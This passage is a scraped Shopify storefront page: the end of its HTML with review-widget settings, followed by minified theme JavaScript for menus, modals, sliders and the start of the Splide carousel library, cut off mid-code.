var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    55078519003
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.hugoenlinea.com/cdn/shop/t/6/assets/secondary.js?v=7998242420026338471726340187
body_size: 20312
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t0=tq+"busy",t3=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function 